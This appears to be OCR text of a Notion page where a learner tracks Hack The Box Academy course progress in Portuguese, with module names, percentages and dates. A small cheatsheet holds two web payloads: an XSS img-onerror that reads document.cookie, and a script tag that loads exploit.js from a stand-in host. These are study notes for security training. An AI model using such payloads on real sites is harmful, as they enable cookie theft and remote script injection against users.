 HTBox
Notion de Karim Pa...
Hub Pessoal / HTBox
Traduzir para Português
Compartilhar
Buscar
Página inicial Novo
Caixa de entrada
Particular
Hub Pessoal
Portfolio
Financas
Wiki de engenharia
Google CyberSecurity ...
Universidade
Certified Ethical Hackin...
Integrations && Keys
Hacks
My Brother Z
Chaves Importantes
SuperProf
Extra Curricular
HTBox
Pre-Engagement
Information Gathering
Vulnerability Assessm...
Cheatsheet
Visualização de Modul...
Cursos HTB
Modulo HTB
HackerOne
Entrevistas
tp_11
Adicionar nova
IA do Notion
Você não tem mais
nenhuma resposta grátis
Fazer upgrade agora
47
40
0
0
39
13
0
0 5 10 15 20 25 30 35 40 45 50 55 60 65 70 75 80 85 90 95 100
Sem Data 29/set. – 5/out./2024 6 – 12/out./2024 13 – 19/out./2024 20 – 26/out./2024 27/out. – 2/nov./2024 3 – 9/nov./2024 10 – 16/nov./2024 17 – 23/nov./2024
CheatSheet:
HTML:
DOM XSS ( Obter Cookie)
#"><img src=/ onerror=alert(document.cookie)>
CSRF - Cross-Site Request Forgery
"><script src=//www.example.com/exploit.js></script>
Cursos HTB
Nova
Aa Nome Progresso Data de I... Achiev... Data de... Modulo HTB Subcursos
Penetration Testing Process
91,03
1 de outubro
de 2024
Academy Modules Layout Pre-Engagement
Information Gathering Vulnerability Assessment Exploitation
Post-Exploitation Lateral Movement Post-Engagement
Package Management User Management + 291
Learning Process Linux Fundamentals Wind
Introduction to Networking Introduction to Wel
Web Requests JavaScript Deobfuscation
Introduction to Active Directories Getting Starte
Network Enumeration with Nmap + 26
Learning Process
100,00
3 de outubro
de 2024
academy.hac
kthebox.com
/ach...7827/9
3 de outubro
de 2024
Way of Thinking Think Outside the Box Occam's Razor
Way Of Learning Learning Efficiency Learning Types
The Brain The Theory of Thought The Will The Goal + 14
Penetration Testing Process
Linux Fundamentals
100,00
3 de outubro
de 2024
academy.hac
kthebox.com
/ach...827/18
5 de outubro
de 2024
History Philosophy Linux Architecture Components
Regular Expressions Permissions User Management
Package Management Service and Process Management
Task Scheduling + 12
Penetration Testing Process